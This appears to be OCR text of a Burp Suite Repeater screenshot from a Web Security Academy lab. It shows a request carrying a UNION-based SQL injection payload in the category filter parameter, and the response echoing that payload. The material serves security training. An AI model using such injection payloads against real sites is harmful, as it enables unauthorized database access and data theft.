 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0a8f00c104231d06c06f564e002a007b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL%23 HTTP/1.1
2 Host: 0a8f00c104231d06c06f564e002a007b.web-security-academy.net
3 Cookie: session=VMEkvmOgRy0btrrNABjZEfKBvSOqG2ig
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8f00c104231d06c06f564e002a007b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts&apos; UNION SELECT NULL, NULL#
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="/">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories
</a>
62 <a href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
Inspector
Selection 27
Selected text
+UNION+SELECT+NULL,+NULL%23
Decoded from: URL encoding
UNION SELECT NULL, NULL#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3